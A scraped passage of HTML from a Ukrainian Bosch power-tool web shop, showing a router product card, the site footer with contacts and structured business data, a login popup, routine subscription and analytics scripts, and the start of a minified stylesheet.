						</li>
						<li class="fm-module-buttons-item fm-module-buttons-wishlist">
							<button type="button" class="fm-module-buttons-link" title="В закладки" onclick="wishlist.add('470');"><i class="far fa-heart"></i></button>
						</li>
					</ul>
					<div class="fm-module-img">
						<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1250-ce-professional/">
							<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-ce-professional-200x200.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-ce-professional-200x200.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" alt="Фрезер ручной Bosch GOF 1250 CE Professional" title="Фрезер ручной Bosch GOF 1250 CE Professional" width="200" height="200" />
						</a>
					</div>
										<div class="fm-module-rating d-flex align-items-center justify-content-center">
						<div class="fm-module-rating-stars d-flex align-items-center">
																					<span class="fm-module-rating-star"></span>
																												<span class="fm-module-rating-star"></span>
																												<span class="fm-module-rating-star"></span>
																												<span class="fm-module-rating-star"></span>
																												<span class="fm-module-rating-star"></span>
																				</div>
						<div class="fm-module-reviews">
							<i class="fas fa-comment"></i>
							<span>0</span>
						</div>
					</div>
										<div class="fm-module-title">
						<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1250-ce-professional/">Фрезер ручной Bosch GOF 1250 CE Professional</a>
					</div>
										<div class="fm-module-price mt-auto">
												<div class="fm-module-price-bottom">
							<span class="fm-module-price-new">24 499 грн.</span>
						</div>
																	</div>
																<div class="fm-product-quantity mt-2">
							<div class="btn-group" role="group">
								<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
								<input type="text" class="form-control" name="quantity" value="1" aria-label="Quantity" />
								<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
								<input type="hidden" name="product_id" value="470" />
								<input class="min-qty" type="hidden" value="1" name="min_quantity">
							</div>
						</div>
						<div class="fm-module-overlay">
							<div class="fm-module-overlay-btn-box">
								<button type="button" class="fm-module-overlay-btn fm-btn fm-pm-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину"  width="14" height="14"><span>В корзину</span></button>
							</div>
						</div>
									</div>
			</div>
					</div>
			</div>
	

</div>

					  
 
			<div id="fm_overlay"></div>
			
<footer class="row-padding-top">
		<div class="fm-footer-subscribe">
	<div class="container">
	    <div class="row align-items-center">
		    <div class="col-lg-7">
		        <div class="fm-footer-subscribe-info">
		          <div class="fm-footer-subscribe-title">Хотите узнавать первым об акциях и скидках?</div>
		          <div class="fm-footer-subscribe-text">Подпишитесь на нашу рассылку и покупайте с выгодой!</div>
		        </div>
		    </div>
		    <div class="col-lg-5">
		        <form action="javascript:;" id="footer-subscribe" class="fm-footer-subscribe-subscribe">
			        <input type="email" id="InputSubscribeEmail" class="fm-footer-subscribe-subscribe-input" name="email" placeholder="Введите ваш e-mail" autocomplete="off">
			        			        <button type="submit" id="footer-make-subscribe" aria-label="Subscribe"></button>
		        </form>
		    </div>
	    </div>
	</div>
</div>
<script>
$("#InputSubscribeEmail").on("change paste keyup", function() {
	$(this).removeClass('error_style');
});
$('#footer-make-subscribe').on('click', function() {
	$.ajax({
		type: 'post',
		url:  'index.php?route=octemplates/module/oct_subscribe/makeSubscribe',
		dataType: 'json',
		cache: false,
		data: $('#footer-subscribe').serialize(),
		success: function(json) {
			if (json['error']) {
				$('#us-subscribe-modal .text-danger').remove();
				let errorOption = '';

				$.each(json['error'], function(i, val) {
					$('#footer-subscribe [name="' + i + '"]').addClass('error_style');
					errorOption += '<div class="alert-text-item">' + val + '</div>';
				});

				fmNotify('danger', errorOption);
			} else {
				if (json['output']) {
					$('#footer-subscribe [name="email"]').val('');
					fmNotify('success', '<div class="alert-text-item">' + json['output'] + '</div>');
				}
			}
		}
	});
});
</script>

		<div class="fm-main-footer">
		<div class="container">
	        <div class="row">
	        	<div class="col-sm-6 col-md-6 col-lg-3 text-center fm-main-footer-first order-0">
		            <div class="fm-main-footer-contact">
		            				            <div class="header-dropdown-box">
			            				                <a class="btn btn-link dropdown-toggle d-flex justify-content-center align-items-center" href="tel:+380970276015" role="button">+380970276015</a>
			                			            </div>
	                    			            			            <button type="button" onclick="octPopupCallPhone()" class="fm-main-footer-contact-btn fm-btn">Связаться с нами</button>
									            	                    	                    <a href="mailto:info@bosch-tools.com.ua" class="fm-main-footer-contact-link">info@bosch-tools.com.ua</a>
	                    			            <ul class="fm-main-footer-payments-list list-unstyled d-flex justify-content-center">
				            							<li class="fm-main-footer-payments-item privat24"></li>
									                    							<li class="fm-main-footer-payments-item visa"></li>
									                    		                    		                    		                    							<li class="fm-main-footer-payments-item mastercard"></li>
									                    										            </ul>
		            </div>
		        </div>
	            	            <div class="col-sm-6 col-md-6 col-lg-3 fm-main-footer-second fm-main-footer-list order-2 order-lg-1">
	            	<div class="fm-main-footer-title fm-main-footer-title-toggle">
		            	<span>Категории</span>
		            </div>
	                <ul class="fm-main-footer-links-list list-unstyled">
	                		                    <li><a href="https://bosch-tools.com.ua/perforatory/" title="Перфораторы">Перфораторы</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/dreli/" title="Дрели">Дрели</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/shurupoverty/" title="Шуруповерты">Шуруповерты</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/pily-diskovye/" title="Пилы дисковые">Пилы дисковые</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/urovni-lazernye-niveliry/" title="Уровни лазерные (нивелиры)">Уровни лазерные (нивелиры)</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/pily-cepnye-elektricheskie/" title="Пилы цепные электрические">Пилы цепные электрические</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/gazonokosilki/" title="Газонокосилки">Газонокосилки</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/pily-cepnye-elektricheskie/" title="Пилы цепные электрические">Пилы цепные электрические</a></li>
	                    	                </ul>
	            </div>
	            	            	            <div class="col-sm-6 col-md-6 col-lg-3 fm-main-footer-third fm-main-footer-list order-3 order-lg-2">
	                <div class="fm-main-footer-title fm-main-footer-title-toggle">
	                	<span>Информация</span>
	                </div>
	                <ul class="fm-main-footer-links-list list-unstyled">
	                    	                    <li><a href="https://bosch-tools.com.ua/ru-o-nas/" title="О нас">О нас</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/oplata-i-dostavka/" title="Оплата и доставка">Оплата и доставка</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/ru-politika-bezopasnosti/" title="Политика безопасности">Политика безопасности</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/ru-usloviya-soglasheniya/" title="Условия соглашения">Условия соглашения</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/index.php?route=information/contact" title="Связаться с нами">Связаться с нами</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/index.php?route=information/sitemap" title="Карта сайта">Карта сайта</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/index.php?route=product/special" title="Акции">Акции</a></li>
	                    	                </ul>
	            </div>
	            
	            <div class="col-sm-6 col-md-6 col-lg-3 fm-main-footer-fourth fm-main-footer-list order-1 order-lg-3">
	                	            	<div class="fm-main-footer-shedule">
	                	<div class="fm-main-footer-title">Время работы</div>
                        <ul class="fm-main-footer-shedule-list list-unstyled">
                        	                            <li class="fm-main-footer-shedule-item">Пн-Сб - 09:00 - 19:00
</li>
                                                        <li class="fm-main-footer-shedule-item">Вс - 09:00 - 16:00
</li>
                                                    </ul>
	            	</div>
	                
                                        <div class="fm-main-footer-socials">
                        <div class="fm-main-footer-title">Мы в социальных сетях:</div>
                        <ul class="fm-main-footer-social-list list-unstyled d-flex flex-wrap justify-content-center justify-content-lg-start">
                        	                            <li class="fm-main-footer-social-item"><a rel="noopener noreferrer" href="https://t.me/+RxExYVuXSeIxMWUy" class="fm-main-footer-social-link fm-main-footer-social-link-fa-telegram" target="_blank"><i class="fab fa-telegram"></i>https://t.me/+RxExYVuXSeIxMWUy</a></li>
                                                    </ul>
                    </div>
                    	            </div>
	        </div>
	        <div class="fm-main-footer-credits">
		        <div class="container">
			        <div class="row">
			            <div class="col-lg-12 text-center">
			                BOSCH TOOLS &copy; 2026
			            </div>
			        </div>
		        </div>
	        </div>
	    </div>
	</div>
		<div id="fm_fixed_contact_substrate"></div>
	<div id="fm_fixed_contact_button" class="d-flex align-items-center justify-content-center">
		<div class="fm-fixed-contact-pulsation"></div>
		<div class="fm-fixed-contact-icon d-flex align-items-center justify-content-center"><i class="far fa-comment-dots"></i><i class="fas fa-times d-none"></i></div>
		<div class="fm-fixed-contact-dropdown d-flex flex-column align-items-start">
			
						<a rel="noopener noreferrer" href="viber://chat?number=+380637637737" target="_blank" class="fm-fixed-contact-item d-flex align-items-center fm-fixed-contact-viber-desktop"><span class="fm-fixed-contact-item-icon fm-fixed-contact-viber d-flex align-items-center justify-content-center"><i class="fab fa-viber"></i></span><span>Viber</span></a>
			<a rel="noopener noreferrer" href="viber://add?number=380637637737" target="_blank" class="fm-fixed-contact-item d-flex align-items-center fm-fixed-contact-viber-mobile"><span class="fm-fixed-contact-item-icon fm-fixed-contact-viber d-flex align-items-center justify-content-center"><i class="fab fa-viber"></i></span><span>Viber</span></a>
			
						<a rel="noopener noreferrer" href="https://t.me/+380637637737" target="_blank" class="fm-fixed-contact-item d-flex align-items-center"><span class="fm-fixed-contact-item-icon fm-fixed-contact-telegram d-flex align-items-center justify-content-center"><i class="fab fa-telegram"></i></span><span>Telegram</span></a>
			
			
			
						<a href="mailto:info@bosch-tools.com.ua" class="fm-fixed-contact-item d-flex align-items-center"><span class="fm-fixed-contact-item-icon fm-fixed-contact-email d-flex align-items-center justify-content-center"><i class="far fa-envelope"></i></span><span>info@bosch-tools.com.ua</span></a>
			
						<div id="uptocall-mini" onclick="octPopupCallPhone()" class="fm-fixed-contact-item d-flex align-items-center"><span class="fm-fixed-contact-item-icon fm-fixed-contact-call d-flex align-items-center justify-content-center"><i class="fas fa-phone"></i></span><span>Заказать звонок</span></div>
			
			<a href="https://bosch-tools.com.ua/index.php?route=information/contact" class="fm-fixed-contact-item d-flex align-items-center"><span class="fm-fixed-contact-item-icon fm-fixed-contact-contacts d-flex align-items-center justify-content-center"><i class="far fa-address-book"></i></span><span>Контакты</span></a>
		</div>
	</div>
	 <!--microdatapro 7.5 company start [microdata] -->
<span itemscope itemtype="http://schema.org/HardwareStore">
<meta itemprop="name" content="BOSCH TOOLS" />
<link itemprop="url" href="https://bosch-tools.com.ua/" />
<link itemprop="image" href="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg" />
<link itemprop="logo" href="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg" />
<meta itemprop="email" content="info@bosch-tools.com.ua" />
<meta itemprop="priceRange" content="UAH" />
<meta itemprop="hasMap" content="https://www.google.com.ua/maps/place/Bosch+Tools/@46.4793467,30.7123395,17.05z/data=!4m12!1m6!3m5!1s0x40c5c96efac8357b:0x2899a2911fd2d2d6!2sBOSCHtools!8m2!3d46.9698906!4d31.982329!3m4!1s0x0:0xed5ad40285cd8ab3!8m2!3d46.4794069!4d30.7127684" />
<meta itemprop="telephone" content="+380800330239" />
<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<meta itemprop="addressLocality" content="Одесса, Украина" />
<meta itemprop="postalCode" content="65000" />
<meta itemprop="streetAddress" content="Раскидайловская 31" />
</span>
<span itemprop="location" itemscope itemtype="http://schema.org/Place">
<meta itemprop="name" content="BOSCH TOOLS" />
<meta itemprop="telephone" content="+380800330239" />
<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<meta itemprop="addressLocality" content="Одесса, Украина" />
<meta itemprop="postalCode" content="65000" />
<meta itemprop="streetAddress" content="Раскидайловская 31" />
</span>
<span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
<meta itemprop="latitude" content="46.4799749" />
<meta itemprop="longitude" content="30.7104096" />
<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<meta itemprop="streetAddress" content="Раскидайловская 31" />
<meta itemprop="addressLocality" content="Одесса, Украина" />
<meta itemprop="postalCode" content="65000" />
</span>
</span>
</span>
<span itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
<meta itemprop="target" content="https://bosch-tools.com.ua/index.php?route=product/search&search={search_term_string}"/>
<input type="hidden" itemprop="query-input" name="search_term_string">
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Monday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Tuesday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Wednesday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Thursday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Friday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Saturday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Sunday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="18:00" />
</span>
</span>
<!--microdatapro 7.5 company end [microdata] -->
 <!--microdatapro 7.5 company start [json-ld] -->
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "HardwareStore",
"name": "BOSCH TOOLS",
"url": "https://bosch-tools.com.ua/",
"image": "https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg",
"logo": "https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg",
"telephone" : "+380800330239",
"email": "info@bosch-tools.com.ua",
"priceRange": "UAH",
"address": {
"@type": "PostalAddress",
"addressLocality": "Одесса, Украина",
"postalCode": "65000",
"streetAddress": "Раскидайловская 31"
},
"location": {
"@type": "Place",
"address": {
"@type": "PostalAddress",
"addressLocality": "Одесса, Украина",
"postalCode": "65000",
"streetAddress": "Раскидайловская 31"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": "46.4799749",
"longitude": "30.7104096"
}
},
"potentialAction": {
"@type": "SearchAction",
"target": "https://bosch-tools.com.ua/index.php?route=product/search&search={search_term_string}",
"query-input": "required name=search_term_string"
},
"contactPoint" : [
 {
"@type" : "ContactPoint",
"telephone" : "+380800330239",
"contactType" : "customer service"
}],
"openingHoursSpecification":[
 {
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Monday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Tuesday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Wednesday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Thursday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Friday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Saturday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Sunday",
"opens": "08:00",
"closes": "18:00"
}]
}
</script>
<!--microdatapro 7.5 company end [json-ld] -->
 <!--microdatapro 7.5 company start [hCard] -->
<span class="vcard">
<span class="org"><span class="value-title" title="BOSCH TOOLS"></span></span>
<span class="url"><span class="value-title" title="https://bosch-tools.com.ua/"></span></span>
<span class="adr">
<span class="locality"><span class="value-title" title="Одесса, Украина"></span></span>
<span class="street-address"><span class="value-title" title="Раскидайловская 31"></span></span>
<span class="postal-code"><span class="value-title" title="65000"></span></span>
</span>
<span class="geo">
<span class="latitude"><span class="value-title" title="46.4799749"></span></span>
<span class="longitude"><span class="value-title" title="30.7104096"></span></span>
</span>
<span class="tel"><span class="value-title" title="+380800330239"></span></span>
<span class="photo"><span class="value-title" title="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg"></span></span>
</span>
<!--microdatapro 7.5 company end [hCard ] -->
  </footer>

<div class="popup-overlay" style="display:none;">
	<div class="popup-window" id="popup-login" style="display:none; min-height:37.18rem;">
		<button type="button" class="close-popup btn-close-popup"><span></span></button>
		<div class="inner">
			<div class="popup-title">Авторизация</div>
			<div class="popup-form">
				<form id="login_data" class="form form-login" enctype="multipart/form-data" method="post">
					<div class="form-group group-email field">
						<div class="form-validation"></div>
						<input class="form-field anonym-data-email" type="email" name="email" id="input-email-popup" placeholder="E-Mail">
					</div>
					<div class="form-group group-password field">
						<div class="form-validation"></div>
						<input class="form-field" type="password" name="password" placeholder="Пароль" id="input-password-popup" autocomplete="on">
						<span class="password-eye"></span>
					</div>
					<div id="account-support-links">
						<a href="https://bosch-tools.com.ua/index.php?route=account/forgotten" class="forgot_password-show forgot_password">Забыли пароль?</a>
					</div>
					<div class="wrap-send">
						<input type="button" class="send_btn btn-social" id="button-login-popup" value="Войти">
					</div>
				</form>
			</div>
			<div class="popup-social">
								<p>Войти как пользователь социальной сети</p>
				<div class="social_block">
																																	<div class="soc_ico google onclick" data-auth="Google" aria-label="google" rel="noreferrer" data-toggle="tooltip" title="Google">
											<svg viewbox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M896 786h725q12 67 12 128 0 217-91 387.5t-259.5 266.5-386.5 96q-157 0-299-60.5t-245-163.5-163.5-245-60.5-299 60.5-299 163.5-245 245-163.5 299-60.5q300 0 515 201l-209 201q-123-119-306-119-129 0-238.5 65t-173.5 176.5-64 243.5 64 243.5 173.5 176.5 238.5 65q87 0 160-24t120-60 82-82 51.5-87 22.5-78h-436v-264z"></path></svg>
										</div>
																					
				</div>
							</div>
			<div class="reg_block">
				<p>У Вас еще нет своего профиля?</p>
				<a href="https://bosch-tools.com.ua/index.php?route=account/register" class="registration-show reg_form_link">Зарегистрироваться</a>
			</div>
		</div>
	</div>
</div>

			
	<div id="back-top">
		<button type="button" onclick="scrollToElement('#top');"><i class="fas fa-chevron-up"></i></button>
	</div>
<script>
$(function() {
	if (getOCTCookie('oct_subscribe') == 'undefined') {
		setTimeout(function(){
			octPopupSubscribe();
		}, 15000);

		const date = new Date('2026-01-21 11:48:27'.replace(/-/g, "/"));
		date.setTime(date.getTime() + (1 * 24 * 60 * 60 * 1000));
		document.cookie = 'oct_subscribe=1; path=/; expires=' + date.toUTCString();
	}
});
</script>
<script src="catalog/view/theme/oct_feelmart/js/lozad.js"></script>
<script async src="catalog/view/theme/oct_feelmart/js/oct-fonts.js"></script>
<link rel="stylesheet" href="catalog/view/theme/oct_feelmart/stylesheet/all.css" media="print" onload="this.media='all'">
<div class="modal-holder"></div>
	<script>
			$(".fm-cat-button-cart, .fm-module-overlay-btn, #button-cart").on( "click", function() {
		    			gtag('event', 'AddProduct', {
			  'event_category' : 'shop'
			});
		    		});
			$("#uptocall-mini, .fm-phone-link").on( "click", function() {
		    			gtag('event', 'pressbutton', {
			  'event_category' : 'shop'
			});
		    		});
			$(".button-one-click").on( "click", function() {
		    			gtag('event', 'oneclickevent', {
			  'event_category' : 'shop'
			});
		    		});
			$("#button-go").on( "click", function() {
		    			gtag('event', 'checkoutadd', {
			  'event_category' : 'shop'
			});
		    		});
		</script>
<script>
function get_oct_policy() {
	$.ajax({
		url: "index.php?route=common/footer/getOctPolicy",
		type: "post",
		dataType: "json",
		cache: false,
		success: function(t) {
			if (t['text_oct_policy']) {
				var html = '<div id="oct-policy" class="fixed-bottom"><div class="container"><div class="row"><div class="col-lg-12 d-flex align-items-center justify-content-between flex-column flex-md-row"><div class="oct-policy-text">'+ t['text_oct_policy'] +'</div><button type="button" id="oct-policy-btn">'+ t['oct_policy_accept'] +'</button></div></div></div></div>';

				$('body').append(html);

				$('#oct-policy-btn').on('click', function () {
					$('#oct-policy').addClass('hidden');
					const date = new Date(t['oct_policy_day_now'].replace(/-/g, "/"));
					date.setTime(date.getTime() + (t['oct_max_day'] * 24 * 60 * 60 * 1000));
					document.cookie = t['oct_policy_value']+'=1; path=/; expires=' + date.toUTCString();
				});
			}
		},
		error: function(e, t, i) {
		}
	});
}

$(function() {
	if (getOCTCookie('oct_policy') == 'undefined') {
		get_oct_policy();
	}
});
</script>

		
			

						
 </body>
 </html>



--- FILE ---
content_type: text/css
request_url: https://bosch-tools.com.ua/min/cache/3aa7a62613a819783f625ffa146703d7.css?20241123161700
body_size: 52064
content:
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New",monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0
!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom: .5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol, ul ul, ol ul, ul
ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom: .5rem;margin-left:0}blockquote{margin:0
0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0
0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top: .75rem;padding-bottom: .75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom: .5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom: .5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom: .5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding: .2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right: .5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding: .25rem;background-color:#fff;border:1px
solid #dee2e6;border-radius: .25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom: .5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding: .2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius: .2rem}kbd
kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre
code{font-size:inherit;color:inherit;-ms-word-break:normal;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:540px}}@media (min-width: 768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.3333333333%;flex:0 0 